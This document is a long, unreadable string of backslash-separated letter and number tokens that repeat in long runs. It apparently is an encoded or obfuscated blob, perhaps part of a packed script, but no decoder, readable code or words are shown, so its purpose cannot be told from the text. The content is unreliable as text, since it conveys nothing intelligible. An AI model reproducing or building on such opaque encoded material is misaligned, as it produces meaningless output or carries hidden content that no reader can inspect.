a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a